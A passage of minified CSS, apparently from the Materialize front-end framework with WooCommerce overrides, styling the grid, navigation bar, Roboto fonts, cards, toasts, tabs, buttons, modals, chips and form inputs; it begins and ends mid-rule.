.col.l12{width:100%;margin-left:auto;left:auto;right:auto}.row .col.offset-l1{margin-left:8.3333333333%}.row .col.pull-l1{right:8.3333333333%}.row .col.push-l1{left:8.3333333333%}.row .col.offset-l2{margin-left:16.6666666667%}.row .col.pull-l2{right:16.6666666667%}.row .col.push-l2{left:16.6666666667%}.row .col.offset-l3{margin-left:25%}.row .col.pull-l3{right:25%}.row .col.push-l3{left:25%}.row .col.offset-l4{margin-left:33.3333333333%}.row .col.pull-l4{right:33.3333333333%}.row .col.push-l4{left:33.3333333333%}.row .col.offset-l5{margin-left:41.6666666667%}.row .col.pull-l5{right:41.6666666667%}.row .col.push-l5{left:41.6666666667%}.row .col.offset-l6{margin-left:50%}.row .col.pull-l6{right:50%}.row .col.push-l6{left:50%}.row .col.offset-l7{margin-left:58.3333333333%}.row .col.pull-l7{right:58.3333333333%}.row .col.push-l7{left:58.3333333333%}.row .col.offset-l8{margin-left:66.6666666667%}.row .col.pull-l8{right:66.6666666667%}.row .col.push-l8{left:66.6666666667%}.row .col.offset-l9{margin-left:75%}.row .col.pull-l9{right:75%}.row .col.push-l9{left:75%}.row .col.offset-l10{margin-left:83.3333333333%}.row .col.pull-l10{right:83.3333333333%}.row .col.push-l10{left:83.3333333333%}.row .col.offset-l11{margin-left:91.6666666667%}.row .col.pull-l11{right:91.6666666667%}.row .col.push-l11{left:91.6666666667%}.row .col.offset-l12{margin-left:100%}.row .col.pull-l12{right:100%}.row .col.push-l12{left:100%}}nav{color:#fff;background-color:#ee6e73;width:100%;height:56px;line-height:56px}nav.nav-extended{height:auto}nav.nav-extended .nav-wrapper{height:auto}nav a{color:#fff}nav i,nav [class^=mdi-],nav [class*=mdi-],nav i.material-icons{display:block;font-size:24px;height:56px;line-height:56px}nav .nav-wrapper{position:relative;height:100%}@media only screen and (min-width : 993px){nav a.button-collapse{display:none}}nav .button-collapse{float:left;position:relative;z-index:1;height:56px;margin:0 18px}nav .button-collapse i{height:56px;line-height:56px}nav .brand-logo{position:absolute;color:#fff;display:inline-block;font-size:2.1rem;padding:0;white-space:nowrap}nav .brand-logo.center{left:50%;transform:translateX(-50%)}@media only screen and (max-width : 992px){nav .brand-logo{left:50%;transform:translateX(-50%)}nav .brand-logo.left,nav .brand-logo.right{padding:0;transform:none}nav .brand-logo.left{left:.5rem}nav .brand-logo.right{right:.5rem;left:auto}}nav .brand-logo.right{right:.5rem;padding:0}nav .brand-logo i,nav .brand-logo [class^=mdi-],nav .brand-logo [class*=mdi-],nav .brand-logo i.material-icons{float:left;margin-right:15px}nav ul{margin:0}nav ul li{transition:background-color .3s;float:left;padding:0}nav ul li.active{background-color:rgba(0,0,0,.1)}nav ul a{transition:background-color .3s;font-size:1rem;color:#fff;display:block;padding:0 15px;cursor:pointer}nav ul a.btn,nav ul .woocommerce .container a.button,.woocommerce .container nav ul a.button,nav ul a.btn-large,nav ul a.btn-flat,nav ul a.btn-floating{margin-top:-2px;margin-left:15px;margin-right:15px}nav ul a:hover{background-color:rgba(0,0,0,.1)}nav ul.left{float:left}nav form{height:100%}nav .input-field{margin:0;height:100%}nav .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem}nav .input-field input:focus,nav .input-field input[type=text]:valid,nav .input-field input[type=password]:valid,nav .input-field input[type=email]:valid,nav .input-field input[type=url]:valid,nav .input-field input[type=date]:valid{border:none;box-shadow:none}nav .input-field label{top:0;left:0}nav .input-field label i{color:rgba(255,255,255,.7);transition:color .3s}nav .input-field label.active i{color:#fff}nav .input-field label.active{transform:translateY(0)}.navbar-fixed{position:relative;height:56px;z-index:997}.navbar-fixed nav{position:fixed}@media only screen and (min-width : 601px){nav,nav .nav-wrapper i,nav a.button-collapse,nav a.button-collapse i{height:60px;line-height:60px}.navbar-fixed{height:60px}}@font-face{font-family:"Roboto";src:local(Roboto Thin),url("fonts/roboto/Roboto-Thin.eot");src:url("fonts/roboto/Roboto-Thin.eot?#iefix") format("embedded-opentype"),url("fonts/roboto/Roboto-Thin.woff2") format("woff2"),url("fonts/roboto/Roboto-Thin.woff") format("woff"),url("fonts/roboto/Roboto-Thin.ttf") format("truetype");font-weight:200}@font-face{font-family:"Roboto";src:local(Roboto Light),url("fonts/roboto/Roboto-Light.eot");src:url("fonts/roboto/Roboto-Light.eot?#iefix") format("embedded-opentype"),url("fonts/roboto/Roboto-Light.woff2") format("woff2"),url("fonts/roboto/Roboto-Light.woff") format("woff"),url("fonts/roboto/Roboto-Light.ttf") format("truetype");font-weight:300}@font-face{font-family:"Roboto";src:local(Roboto Regular),url("fonts/roboto/Roboto-Regular.eot");src:url("fonts/roboto/Roboto-Regular.eot?#iefix") format("embedded-opentype"),url("fonts/roboto/Roboto-Regular.woff2") format("woff2"),url("fonts/roboto/Roboto-Regular.woff") format("woff"),url("fonts/roboto/Roboto-Regular.ttf") format("truetype");font-weight:400}@font-face{font-family:"Roboto";src:url("fonts/roboto/Roboto-Medium.eot");src:url("fonts/roboto/Roboto-Medium.eot?#iefix") format("embedded-opentype"),url("fonts/roboto/Roboto-Medium.woff2") format("woff2"),url("fonts/roboto/Roboto-Medium.woff") format("woff"),url("fonts/roboto/Roboto-Medium.ttf") format("truetype");font-weight:500}@font-face{font-family:"Roboto";src:url("fonts/roboto/Roboto-Bold.eot");src:url("fonts/roboto/Roboto-Bold.eot?#iefix") format("embedded-opentype"),url("fonts/roboto/Roboto-Bold.woff2") format("woff2"),url("fonts/roboto/Roboto-Bold.woff") format("woff"),url("fonts/roboto/Roboto-Bold.ttf") format("truetype");font-weight:700}a{text-decoration:none}html{line-height:1.5;font-family:"Roboto",sans-serif;font-weight:normal;color:rgba(0,0,0,.87)}@media only screen and (min-width: 0){html{font-size:14px}}@media only screen and (min-width: 992px){html{font-size:14.5px}}@media only screen and (min-width: 1200px){html{font-size:15px}}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.1}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:2.2rem;line-height:110%;margin:1.1rem 0 .88rem 0}h2{font-size:1.69rem;line-height:110%;margin:.845rem 0 .676rem 0}h3{font-size:1.53rem;line-height:110%;margin:.765rem 0 .612rem 0}h4{font-size:1.37rem;line-height:110%;margin:.685rem 0 .548rem 0}h5{font-size:1.21rem;line-height:110%;margin:.605rem 0 .484rem 0}h6{font-size:1rem;line-height:110%;margin:.5rem 0 .4rem 0}em{font-style:italic}strong{font-weight:500}small{font-size:75%}.light,footer.page-footer .footer-copyright{font-weight:300}.thin{font-weight:200}.flow-text{font-weight:300}@media only screen and (min-width: 360px){.flow-text{font-size:1.2rem}}@media only screen and (min-width: 390px){.flow-text{font-size:1.224rem}}@media only screen and (min-width: 420px){.flow-text{font-size:1.248rem}}@media only screen and (min-width: 450px){.flow-text{font-size:1.272rem}}@media only screen and (min-width: 480px){.flow-text{font-size:1.296rem}}@media only screen and (min-width: 510px){.flow-text{font-size:1.32rem}}@media only screen and (min-width: 540px){.flow-text{font-size:1.344rem}}@media only screen and (min-width: 570px){.flow-text{font-size:1.368rem}}@media only screen and (min-width: 600px){.flow-text{font-size:1.392rem}}@media only screen and (min-width: 630px){.flow-text{font-size:1.416rem}}@media only screen and (min-width: 660px){.flow-text{font-size:1.44rem}}@media only screen and (min-width: 690px){.flow-text{font-size:1.464rem}}@media only screen and (min-width: 720px){.flow-text{font-size:1.488rem}}@media only screen and (min-width: 750px){.flow-text{font-size:1.512rem}}@media only screen and (min-width: 780px){.flow-text{font-size:1.536rem}}@media only screen and (min-width: 810px){.flow-text{font-size:1.56rem}}@media only screen and (min-width: 840px){.flow-text{font-size:1.584rem}}@media only screen and (min-width: 870px){.flow-text{font-size:1.608rem}}@media only screen and (min-width: 900px){.flow-text{font-size:1.632rem}}@media only screen and (min-width: 930px){.flow-text{font-size:1.656rem}}@media only screen and (min-width: 960px){.flow-text{font-size:1.68rem}}@media only screen and (max-width: 360px){.flow-text{font-size:1.2rem}}.card-panel{transition:box-shadow .25s;padding:20px;margin:.5rem 0 1rem 0;border-radius:2px;background-color:#fff}.card{position:relative;margin:.5rem 0 1rem 0;background-color:#fff;transition:box-shadow .25s;border-radius:2px}.card .card-title{font-size:24px;font-weight:300}.card .card-title.activator{cursor:pointer}.card.small,.card.medium,.card.large{position:relative}.card.small .card-image,.card.medium .card-image,.card.large .card-image{max-height:60%;overflow:hidden}.card.small .card-image+.card-content,.card.medium .card-image+.card-content,.card.large .card-image+.card-content{max-height:40%}.card.small .card-content,.card.medium .card-content,.card.large .card-content{max-height:100%;overflow:hidden}.card.small .card-action,.card.medium .card-action,.card.large .card-action{position:absolute;bottom:0;left:0;right:0}.card.small{height:300px}.card.medium{height:400px}.card.large{height:500px}.card.horizontal{display:flex}.card.horizontal.small .card-image,.card.horizontal.medium .card-image,.card.horizontal.large .card-image{height:100%;max-height:none;overflow:visible}.card.horizontal.small .card-image img,.card.horizontal.medium .card-image img,.card.horizontal.large .card-image img{height:100%}.card.horizontal .card-image{max-width:50%}.card.horizontal .card-image img{border-radius:2px 0 0 2px;max-width:100%;width:auto}.card.horizontal .card-stacked{display:flex;flex-direction:column;flex:1;position:relative}.card.horizontal .card-stacked .card-content{flex-grow:1}.card.sticky-action .card-action{z-index:2}.card.sticky-action .card-reveal{z-index:1;padding-bottom:64px}.card .card-image{position:relative}.card .card-image img{display:block;border-radius:2px 2px 0 0;position:relative;left:0;right:0;top:0;bottom:0;width:100%}.card .card-image .card-title{color:#fff;position:absolute;bottom:0;left:0;padding:20px}.card .card-content{padding:20px;border-radius:0 0 2px 2px}.card .card-content p{margin:0;color:inherit}.card .card-content .card-title{line-height:48px}.card .card-action{position:relative;background-color:inherit;border-top:1px solid rgba(160,160,160,.2);padding:20px}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating){color:#ffab40;margin-right:20px;transition:color .3s ease;text-transform:uppercase}.card .card-action a:not(.btn):not(.btn-large):not(.btn-large):not(.btn-floating):hover{color:#ffd8a6}.card .card-reveal{padding:20px;position:absolute;background-color:#fff;width:100%;overflow-y:auto;left:0;top:100%;height:100%;z-index:3;display:none}.card .card-reveal .card-title{cursor:pointer;display:block}#toast-container{display:block;position:fixed;z-index:10000}@media only screen and (max-width : 600px){#toast-container{min-width:100%;bottom:0%}}@media only screen and (min-width : 601px)and (max-width : 992px){#toast-container{left:5%;bottom:7%;max-width:90%}}@media only screen and (min-width : 993px){#toast-container{top:10%;right:7%;max-width:86%}}.toast{border-radius:2px;top:0;width:auto;clear:both;margin-top:10px;position:relative;max-width:100%;height:auto;min-height:48px;line-height:1.5em;word-break:break-all;background-color:#323232;padding:10px 25px;font-size:1.1rem;font-weight:300;color:#fff;display:flex;align-items:center;justify-content:space-between}.toast .btn,.toast .woocommerce .container .button,.woocommerce .container .toast .button,.toast .btn-large,.toast .btn-flat{margin:0;margin-left:3rem}.toast.rounded{border-radius:24px}@media only screen and (max-width : 600px){.toast{width:100%;border-radius:0}}@media only screen and (min-width : 601px)and (max-width : 992px){.toast{float:left}}@media only screen and (min-width : 993px){.toast{float:right}}.tabs{position:relative;overflow-x:auto;overflow-y:hidden;height:48px;width:100%;background-color:#fff;margin:0 auto;white-space:nowrap}.tabs.tabs-transparent{background-color:transparent}.tabs.tabs-transparent .tab a,.tabs.tabs-transparent .tab.disabled a,.tabs.tabs-transparent .tab.disabled a:hover{color:rgba(255,255,255,.7)}.tabs.tabs-transparent .tab a:hover,.tabs.tabs-transparent .tab a.active{color:#fff}.tabs.tabs-transparent .indicator{background-color:#fff}.tabs.tabs-fixed-width{display:flex}.tabs.tabs-fixed-width .tab{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tabs .tab{display:inline-block;text-align:center;line-height:48px;height:48px;padding:0;margin:0;text-transform:uppercase}.tabs .tab a{color:rgba(238,110,115,.7);display:block;width:100%;height:100%;padding:0 24px;font-size:14px;text-overflow:ellipsis;overflow:hidden;transition:color .28s ease}.tabs .tab a:hover,.tabs .tab a.active{background-color:transparent;color:#ee6e73}.tabs .tab.disabled a,.tabs .tab.disabled a:hover{color:rgba(238,110,115,.7);cursor:default}.tabs .indicator{position:absolute;bottom:0;height:2px;background-color:#f6b2b5;will-change:left,right}@media only screen and (max-width : 992px){.tabs{display:flex}.tabs .tab{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tabs .tab a{padding:0 12px}}.material-tooltip{padding:10px 8px;font-size:1rem;z-index:2000;background-color:transparent;border-radius:2px;color:#fff;min-height:36px;line-height:120%;opacity:0;display:none;position:absolute;text-align:center;max-width:calc(100% - 4px);overflow:hidden;left:0;top:0;pointer-events:none}.backdrop{position:absolute;opacity:0;display:none;height:7px;width:14px;border-radius:0 0 50% 50%;background-color:#323232;z-index:-1;transform-origin:50% 0%;transform:translate3d(0, 0, 0)}.btn,.woocommerce .container .button,.btn-large,.btn-flat{border:none;border-radius:2px;display:inline-block;height:36px;line-height:36px;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent}.btn.disabled,.woocommerce .container .disabled.button,.btn-floating.disabled,.btn-large.disabled,.btn-flat.disabled,.btn:disabled,.woocommerce .container .button:disabled,.btn-floating:disabled,.btn-large:disabled,.btn-flat:disabled,.btn[disabled],.woocommerce .container [disabled].button,.btn-floating[disabled],.btn-large[disabled],.btn-flat[disabled]{pointer-events:none;background-color:#dfdfdf !important;box-shadow:none;color:#9f9f9f !important;cursor:default}.btn.disabled:hover,.woocommerce .container .disabled.button:hover,.btn-floating.disabled:hover,.btn-large.disabled:hover,.btn-flat.disabled:hover,.btn:disabled:hover,.woocommerce .container .button:disabled:hover,.btn-floating:disabled:hover,.btn-large:disabled:hover,.btn-flat:disabled:hover,.btn[disabled]:hover,.woocommerce .container [disabled].button:hover,.btn-floating[disabled]:hover,.btn-large[disabled]:hover,.btn-flat[disabled]:hover{background-color:#dfdfdf !important;color:#9f9f9f !important}.btn,.woocommerce .container .button,.btn-floating,.btn-large,.btn-flat{outline:0}.btn i,.woocommerce .container .button i,.btn-floating i,.btn-large i,.btn-flat i{font-size:1.3rem;line-height:inherit}.btn:focus,.woocommerce .container .button:focus,.btn-large:focus,.btn-floating:focus{background-color:#128ef2}.btn,.woocommerce .container .button,.btn-large{text-decoration:none;color:#fff;background-color:#42a5f5;text-align:center;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer}.btn:hover,.woocommerce .container .button:hover,.btn-large:hover{background-color:#5ab1f6}.btn-floating{display:inline-block;color:#fff;position:relative;overflow:hidden;z-index:1;width:40px;height:40px;line-height:40px;padding:0;background-color:#42a5f5;border-radius:50%;transition:.3s;cursor:pointer;vertical-align:middle}.btn-floating i{width:inherit;display:inline-block;text-align:center;color:#fff;font-size:1.6rem;line-height:40px}.btn-floating:hover{background-color:#42a5f5}.btn-floating:before{border-radius:0}.btn-floating.btn-large,.woocommerce .container .btn-floating.button{width:56px;height:56px}.btn-floating.btn-large i,.woocommerce .container .btn-floating.button i{line-height:56px}button.btn-floating{border:none}.fixed-action-btn{position:fixed;right:23px;bottom:23px;padding-top:15px;margin-bottom:0;z-index:998}.fixed-action-btn.active ul{visibility:visible}.fixed-action-btn.horizontal{padding:0 0 0 15px}.fixed-action-btn.horizontal ul{text-align:right;right:64px;top:50%;transform:translateY(-50%);height:100%;left:auto;width:500px}.fixed-action-btn.horizontal ul li{display:inline-block;margin:15px 15px 0 0}.fixed-action-btn.toolbar{padding:0;height:56px}.fixed-action-btn.toolbar.active>a i{opacity:0}.fixed-action-btn.toolbar ul{display:flex;top:0;bottom:0}.fixed-action-btn.toolbar ul li{flex:1;display:inline-block;margin:0;height:100%;transition:none}.fixed-action-btn.toolbar ul li a{display:block;overflow:hidden;position:relative;width:100%;height:100%;background-color:transparent;box-shadow:none;color:#fff;line-height:56px;z-index:1}.fixed-action-btn.toolbar ul li a i{line-height:inherit}.fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:64px;margin:0;visibility:hidden}.fixed-action-btn ul li{margin-bottom:15px}.fixed-action-btn ul a.btn-floating{opacity:0}.fixed-action-btn .fab-backdrop{position:absolute;top:0;left:0;z-index:-1;width:40px;height:40px;background-color:#42a5f5;border-radius:50%;transform:scale(0)}.btn-flat{box-shadow:none;background-color:transparent;color:#343434;cursor:pointer;transition:background-color .2s}.btn-flat:focus,.btn-flat:active{background-color:transparent}.btn-flat:focus,.btn-flat:hover{background-color:rgba(0,0,0,.1);box-shadow:none}.btn-flat:active{background-color:rgba(0,0,0,.2)}.btn-flat.disabled{background-color:transparent !important;color:#b3b3b3 !important;cursor:default}.btn-large,.woocommerce .container .button{height:54px;line-height:54px}.btn-large i,.woocommerce .container .button i{font-size:1.6rem}.btn-block{display:block}.dropdown-content{background-color:#fff;margin:0;display:none;min-width:100px;max-height:650px;overflow-y:auto;opacity:0;position:absolute;z-index:999;will-change:width,height}.dropdown-content li{clear:both;color:rgba(0,0,0,.87);cursor:pointer;min-height:50px;line-height:1.5rem;width:100%;text-align:left;text-transform:none}.dropdown-content li:hover,.dropdown-content li.active,.dropdown-content li.selected{background-color:#eee}.dropdown-content li.active.selected{background-color:#e1e1e1}.dropdown-content li.divider{min-height:0;height:1px}.dropdown-content li>a,.dropdown-content li>span{font-size:16px;color:#42a5f5;display:block;line-height:22px;padding:14px 16px}.dropdown-content li>span>label{top:1px;left:0;height:18px}.dropdown-content li>a>i{height:inherit;line-height:inherit}.input-field.col .dropdown-content [type=checkbox]+label{top:1px;left:0;height:18px}/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;vertical-align:middle;z-index:1;will-change:opacity,transform;transition:.3s ease-out}.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;background:rgba(0,0,0,.2);transition:all .7s ease-out;transition-property:transform,opacity;transform:scale(0);pointer-events:none}.waves-effect.waves-light .waves-ripple{background-color:rgba(255,255,255,.45)}.waves-effect.waves-red .waves-ripple{background-color:rgba(244,67,54,.7)}.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255,235,59,.7)}.waves-effect.waves-orange .waves-ripple{background-color:rgba(255,152,0,.7)}.waves-effect.waves-purple .waves-ripple{background-color:rgba(156,39,176,.7)}.waves-effect.waves-green .waves-ripple{background-color:rgba(76,175,80,.7)}.waves-effect.waves-teal .waves-ripple{background-color:rgba(0,150,136,.7)}.waves-effect input[type=button],.waves-effect input[type=reset],.waves-effect input[type=submit]{border:0;font-style:normal;font-size:inherit;text-transform:inherit;background:none}.waves-effect img{position:relative;z-index:-1}.waves-notransition{transition:none !important}.waves-circle{transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle, white 100%, black 100%)}.waves-input-wrapper{border-radius:.2em;vertical-align:bottom}.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1}.waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none}.waves-block{display:block}.waves-effect .waves-ripple{z-index:-1}.modal{display:none;position:fixed;left:0;right:0;background-color:#fafafa;padding:0;max-height:70%;width:55%;margin:auto;overflow-y:auto;border-radius:2px;will-change:top,opacity}@media only screen and (max-width : 992px){.modal{width:80%}}.modal h1,.modal h2,.modal h3,.modal h4{margin-top:0}.modal .modal-content{padding:24px}.modal .modal-close{cursor:pointer}.modal .modal-footer{border-radius:0 0 2px 2px;background-color:#fafafa;padding:4px 6px;height:56px;width:100%}.modal .modal-footer .btn,.modal .modal-footer .woocommerce .container .button,.woocommerce .container .modal .modal-footer .button,.modal .modal-footer .btn-large,.modal .modal-footer .btn-flat{float:right;margin:6px 0}.modal-overlay{position:fixed;z-index:999;top:-100px;left:0;bottom:0;right:0;height:125%;width:100%;background:#000;display:none;will-change:opacity}.modal.modal-fixed-footer{padding:0;height:70%}.modal.modal-fixed-footer .modal-content{position:absolute;height:calc(100% - 56px);max-height:100%;width:100%;overflow-y:auto}.modal.modal-fixed-footer .modal-footer{border-top:1px solid rgba(0,0,0,.1);position:absolute;bottom:0}.modal.bottom-sheet{top:auto;bottom:-100%;margin:0;width:100%;max-height:45%;border-radius:0;will-change:bottom,opacity}.collapsible{border-top:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;margin:.5rem 0 1rem 0}.collapsible-header{display:block;cursor:pointer;min-height:3rem;line-height:3rem;padding:0 1rem;background-color:#fff;border-bottom:1px solid #ddd}.collapsible-header i{width:2rem;font-size:1.6rem;line-height:3rem;display:block;float:left;text-align:center;margin-right:1rem}.collapsible-body{display:none;border-bottom:1px solid #ddd;box-sizing:border-box}.collapsible-body p{margin:0;padding:2rem}.side-nav .collapsible,.side-nav.fixed .collapsible{border:none;box-shadow:none}.side-nav .collapsible li,.side-nav.fixed .collapsible li{padding:0}.side-nav .collapsible-header,.side-nav.fixed .collapsible-header{background-color:transparent;border:none;line-height:inherit;height:inherit;padding:0 16px}.side-nav .collapsible-header:hover,.side-nav.fixed .collapsible-header:hover{background-color:rgba(0,0,0,.05)}.side-nav .collapsible-header i,.side-nav.fixed .collapsible-header i{line-height:inherit}.side-nav .collapsible-body,.side-nav.fixed .collapsible-body{border:0;background-color:#fff}.side-nav .collapsible-body li a,.side-nav.fixed .collapsible-body li a{padding:0 23.5px 0 31px}.collapsible.popout{border:none;box-shadow:none}.collapsible.popout>li{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);margin:0 24px;transition:margin .35s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.collapsible.popout>li.active{box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);margin:16px 0}.chip{display:inline-block;height:32px;font-size:13px;font-weight:500;color:rgba(0,0,0,.6);line-height:32px;padding:0 12px;border-radius:16px;background-color:#e4e4e4;margin-bottom:5px;margin-right:5px}.chip img{float:left;margin:0 8px 0 -12px;height:32px;width:32px;border-radius:50%}.chip .close{cursor:pointer;float:right;font-size:16px;line-height:32px;padding-left:8px}.chips{border:none;border-bottom:1px solid #9e9e9e;box-shadow:none;margin:0 0 20px 0;min-height:45px;outline:none;transition:all .3s}.chips.focus{border-bottom:1px solid #26a69a;box-shadow:0 1px 0 0 #26a69a}.chips:hover{cursor:text}.chips .chip.selected{background-color:#26a69a;color:#fff}.chips .input{background:none;border:0;color:rgba(0,0,0,.6);display:inline-block;font-size:1rem;height:3rem;line-height:32px;outline:0;margin:0;padding:0 !important;width:120px !important}.chips .input:focus{border:0 !important;box-shadow:none !important}.prefix~.chips{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.chips:empty~label{font-size:.8rem;transform:translateY(-140%)}.materialboxed{display:block;cursor:zoom-in;position:relative;transition:opacity .4s}.materialboxed:hover{will-change:left,top,width,height}.materialboxed:hover:not(.active){opacity:.8}.materialboxed.active{cursor:zoom-out}#materialbox-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#292929;z-index:1000;will-change:opacity}.materialbox-caption{position:fixed;display:none;color:#fff;line-height:50px;bottom:0;width:100%;text-align:center;padding:0% 15%;height:50px;z-index:1000;-webkit-font-smoothing:antialiased}select:focus{outline:1px solid #fff}button:focus{outline:none;background-color:#55aef6}label{font-size:.8rem;color:#9e9e9e}::-webkit-input-placeholder{color:#d1d1d1}:-moz-placeholder{color:#d1d1d1}::-moz-placeholder{color:#d1d1d1}:-ms-input-placeholder{color:#d1d1d1}input:not([type]),input[type=text],input[type=password],input[type=email],input[type=url],input[type=time],input[type=date],input[type=datetime],input[type=datetime-local],input[type=tel],input[type=number],input[type=search],textarea.materialize-textarea{background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;border-radius:0;outline:none;height:3rem;width:100%;font-size:1rem;margin:0 0 20px 0;padding:0;box-shadow:none;box-sizing:content-box;transition:all .3s}input:not([type]):disabled,input:not([type])[readonly=readonly],input[type=text]:disabled,input[type=text][readonly=readonly],input[type=password]:disabled,input[type=password][readonly=readonly],input[type=email]:disabled,input[type=email][readonly=readonly],input[type=url]:disabled,input[type=url][readonly=readonly],input[type=time]:disabled,input[type=time][readonly=readonly],input[type=date]:disabled,input[type=date][readonly=readonly],input[type=datetime]:disabled,input[type=datetime][readonly=readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly=readonly],input[type=tel]:disabled,input[type=tel][readonly=readonly],input[type=number]:disabled,input[type=number][readonly=readonly],input[type=search]:disabled,input[type=search][readonly=readonly],textarea.materialize-textarea:disabled,textarea.materialize-textarea[readonly=readonly]{color:rgba(0,0,0,.26);border-bottom:1px dotted rgba(0,0,0,.26)}input:not([type]):disabled+label,input:not([type])[readonly=readonly]+label,input[type=text]:disabled+label,input[type=text][readonly=readonly]+label,input[type=password]:disabled+label,input[type=password][readonly=readonly]+label,input[type=email]:disabled+label,input[type=email][readonly=readonly]+label,input[type=url]:disabled+label,input[type=url][readonly=readonly]+label,input[type=time]:disabled+label,input[type=time][readonly=readonly]+label,input[type=date]:disabled+label,input[type=date][readonly=readonly]+label,input[type=datetime]:disabled+label,input[type=datetime][readonly=readonly]+label,input[type=datetime-local]:disabled+label,input[type=datetime-local][readonly=readonly]+label,input[type=tel]:disabled+label,input[type=tel][readonly=readonly]+label,input[type=number]:disabled+label,input[type=number][readonly=readonly]+label,input[type=search]:disabled+label,input[type=search][readonly=readonly]+label,textarea.materialize-textarea:disabled+label,textarea.materialize-textarea[readonly=readonly]+label{color:rgba(0,0,0,.26)}input:not([type]):focus:not([readonly]),input[type=text]:focus:not([readonly]),input[type=password]:focus:not([readonly]),input[type=email]:focus:not([readonly]),input[type=url]:focus:not([readonly]),input[type=time]:focus:not([readonly]),input[type=date]:focus:not([readonly]),input[type=datetime]:focus:not([readonly]),input[type=datetime-local]:focus:not([readonly]),input[type=tel]:focus:not([readonly]),input[type=number]:focus:not([readonly]),input[type=search]:focus:not([readonly]),textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #2196f3;box-shadow:0 1px 0 0 #2196f3}input:not([type]):focus:not([readonly])+label,input[type=text]:focus:not([readonly])+label,input[type=password]:focus:not([readonly])+label,input[type=email]:focus:not([readonly])+label,input[type=url]:focus:not([readonly])+label,input[type=time]:focus:not([readonly])+label,input[type=date]:focus:not([readonly])+label,input[type=datetime]:focus:not([readonly])+label,input[type=datetime-local]:focus:not([readonly])+label,input[type=tel]:focus:not([readonly])+label,input[type=number]:focus:not([readonly])+label,input[type=search]:focus:not([readonly])+label,textarea.materialize-textarea:focus:not([readonly])+label{color:#2196f3}input:not([type]).valid,input:not([type]):focus.valid,input[type=text].valid,input[type=text]:focus.valid,input[type=password].valid,input[type=password]:focus.valid,input[type=email].valid,input[type=email]:focus.valid,input[type=url].valid,input[type=url]:focus.valid,input[type=time].valid,input[type=time]:focus.valid,input[type=date].valid,input[type=date]:focus.valid,input[type=datetime].valid,input[type=datetime]:focus.valid,input[type=datetime-local].valid,input[type=datetime-local]:focus.valid,input[type=tel].valid,input[type=tel]:focus.valid,input[type=number].valid,input[type=number]:focus.valid,input[type=search].valid,input[type=search]:focus.valid,textarea.materialize-textarea.valid,textarea.materialize-textarea:focus.valid{border-bottom:1px solid #4caf50;box-shadow:0 1px 0 0 #4caf50}input:not([type]).valid+label:after,input:not([type]):focus.valid+label:after,input[type=text].valid+label:after,input[type=text]:focus.valid+label:after,input[type=password].valid+label:after,input[type=password]:focus.valid+label:after,input[type=email].valid+label:after,input[type=email]:focus.valid+label:after,input[type=url].valid+label:after,input[type=url]:focus.valid+label:after,input[type=time].valid+label:after,input[type=time]:focus.valid+label:after,input[type=date].valid+label:after,input[type=date]:focus.valid+label:after,input[type=datetime].valid+label:after,input[type=datetime]:focus.valid+label:after,input[type=datetime-local].valid+label:after,input[type=datetime-local]:focus.valid+label:after,input[type=tel].valid+label:after,input[type=tel]:focus.valid+label:after,input[type=number].valid+label:after,input[type=number]:focus.valid+label:after,input[type=search].valid+label:after,input[type=search]:focus.valid+label:after,textarea.materialize-textarea.valid+label:after,textarea.materialize-textarea:focus.valid+label:after{content:attr(data-success);color:#4caf50;opacity:1}input:not([type]).invalid,input:not([type]):focus.invalid,input[type=text].invalid,input[type=text]:focus.invalid,input[type=password].invalid,input[type=password]:focus.invalid,input[type=email].invalid,input[type=email]:focus.invalid,input[type=url].invalid,input[type=url]:focus.invalid,input[type=time].invalid,input[type=time]:focus.invalid,input[type=date].invalid,input[type=date]:focus.invalid,input[type=datetime].invalid,input[type=datetime]:focus.invalid,input[type=datetime-local].invalid,input[type=datetime-local]:focus.invalid,input[type=tel].invalid,input[type=tel]:focus.invalid,input[type=number].invalid,input[type=number]:focus.invalid,input[type=search].invalid,input[type=search]:focus.invalid,textarea.materialize-textarea.invalid,textarea.materialize-textarea:focus.invalid{border-bottom:1px solid #f44336;box-shadow:0 1px 0 0 